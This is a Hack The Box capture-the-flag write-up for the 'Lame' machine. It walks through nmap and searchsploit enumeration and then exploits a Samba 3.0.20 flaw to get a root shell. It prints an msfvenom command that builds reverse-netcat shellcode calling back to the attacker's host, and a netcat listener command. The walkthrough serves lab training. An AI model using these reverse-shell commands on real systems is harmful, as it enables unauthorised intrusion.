HTB{Lame}
by yunaranyancat
Box introduction
Requirements
Basic Linux command
Basic Python
Enumeration
First, by running nmap scan, we will find the version of the services on the common ports that are open.

So, there are 4 open ports which are;
Ports:Service
` 21:ftp `
` 22:ssh `
` 139:smb`
` 445:smb`
Based on the scan, we found other information too. So, first, we will start with ftp service.
Enumerating FTP
Based on the scan, we have few information that might be useful;
I. Version : vsftpd 2.3.4 (is it the latest version, any vulnerability related to the version?)
II. Anonymous login allowed (what’s inside the anonymous session? any important file? )
I. Version
so first, we will look at the version. We will check if there is any exploit related to the particular version in the exploitdb, so start by typing
searchsploit vsftpd 2.3.4

and we found out that there is Backdoor Command Execution exploit available. Let’s take a look at the exploit, below is only the part of the full exploit;

as we can see, the exploit is part of Metasploit Framework. So, we can start msf and run the exploit or we can exploit it without using metasploit . For now, let’s do it without metasploit
So, I found a python version at this github repo, but when we try to run it, we will find that the attack failed.

So, let’s move on for now…

II. Anonymous login
There is no information that can be obtained from anonymous session. So, we will move on too.
Enumerating SSH
Since there is no credentials found and the version OpenSSH 4.7p1 has no known vulnerability, we will move on to the next service.
Enumerating SMB
Since there are two ports open, we will first look at the version that has been scanned by our nmap.
Port:Service:Version
` 139:SMB:Samba smbd 3.X - 4.X `
` 445:SMB:Samba smbd 3.0.20-Debian`
Version vulnerabilities
Since port 139 does not show the exact version of samba, so we will ignore it for now and go to port 445, which is smbd 3.0.20. Using searchsploit, we will come across two vulnerabilities.

So, by reading the first exploit, we know it is part of the metasploit modules too. Luckily, I found a python version in this repo.
So, let’s take a look at the exploit code;

As we can see, the code is really simple to understand and to edit. The first thing we want to do is, we need to change the current shellcode into our shellcode instead;

To generate our shellcode using msfvenom, simply type :
` msfvenom -p cmd/unix/reverse_netcat LHOST=[Kali IP] LPORT=[Kali Port] -f python`
which tells msfvenom to create our shellcode and output it in python format.
Then replace the available shellcode in the exploit with our new generated one. (under shellcode)
Exploitation
Then , set up our listener based on the IP that we have set for our shellcode. Type,
nc -lvnp [Kali Port]
then , execute our exploit.

and boom!! we got a connection to our netcat listener. :3

Post exploitation

This exploit will give us directly a root access. We can confirm it by running whoami .
Knowledge gained
Exploiting samba using service version attack
And, thank you for today. Hope you learned a lot from this writeup. Until next time. :D